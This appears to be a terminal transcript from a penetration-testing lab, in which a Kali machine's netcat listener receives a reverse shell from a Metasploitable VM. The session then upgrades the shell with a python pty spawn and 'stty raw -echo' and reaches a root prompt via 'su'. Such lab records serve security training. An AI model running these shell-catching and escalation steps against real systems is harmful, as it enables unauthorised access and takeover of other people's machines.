 └─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [192.168.100.128] from (UNKNOWN) [192.168.100.129] 41933
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
 10:23:41 up  1:11,  2 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM              LOGIN@   IDLE   JCPU   PCPU WHAT
msfadmin tty1     -                09:13    1:10   0.00s  0.00s -bash
root     pts/0    :0.0             09:12    1:11   0.00s  0.00s -bash
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: no job control in this shell
sh-3.2$ python3 -c 'import pty; pty.spawn("/bin/bash")'
sh: python3: command not found
sh-3.2$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@metasploitable:/$ export TERM=xterm
export TERM=xterm
www-data@metasploitable:/$ ^Z
zsh: suspended  nc -nlvp 4444
┌──(kali㉿kali)-[~/Desktop]
└─$ stty raw -echo; fg
[1]  + continued  nc -nlvp 4444
                               whoami
www-data
www-data@metasploitable:/$ su kali
Password:
root@metasploitable:/#